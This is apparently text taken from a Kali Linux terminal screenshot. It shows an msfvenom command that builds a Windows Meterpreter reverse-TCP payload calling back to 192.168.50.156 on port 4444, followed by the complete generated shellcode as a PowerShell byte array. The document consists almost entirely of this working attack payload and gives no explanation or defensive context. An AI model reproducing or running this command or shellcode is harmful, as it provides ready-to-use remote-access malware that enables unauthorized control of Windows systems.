 root@kali: /home/kali × root@kali: /var/www/html ×
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.156 LPORT=4444 -f powershell
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of powershell file: 1730 bytes
[Byte[]] $buf = 0xfc,0xe8,0x8f,0x0,0x0,0x0,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0xc,0x89,0xe5,0x8b,0x52,0x
14,0xf,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x2,0x2c,0x20,0xc1,0xcf,0xd,0x1,0xc7,
0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x1,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x1,0xd0,0x50,0
x8b,0x58,0x20,0x1,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x31,0xff,0x1,0xd6,0x31,0xc0,0xac,0x
c1,0xcf,0xd,0x1,0xc7,0x38,0xe0,0x75,0xf4,0x3,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x1,0xd3,0x66,
0x8b,0xc,0x4b,0x8b,0x58,0x1c,0x1,0xd3,0x8b,0x4,0x8b,0x1,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xf
f,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x0,0x0,0x68,0x77,0x73,0x32,0x5f,0x54
,0x68,0x4c,0x77,0x26,0x7,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x1,0x0,0x0,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x0,0xf
f,0xd5,0x6a,0xa,0x68,0xc0,0xa8,0x32,0x9c,0x68,0x2,0x0,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0xa,0
xff,0x4e,0x8,0x75,0xec,0xe8,0x67,0x0,0x0,0x0,0x6a,0x0,0x6a,0x4,0x56,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0x
f8,0x0,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x0,0x10,0x0,0x0,0x56,0x6a,0x0,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0
x53,0x6a,0x0,0x56,0x53,0x57,0x68,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x68,0x0,0x40,0x0,0x0,0
x6a,0x0,0x50,0x68,0xb,0x2f,0xf,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0xc,0x24,0xf,
0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x1,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
0x0,0x53,0xff,0xd5
┌──(root㉿kali)-[/home/kali]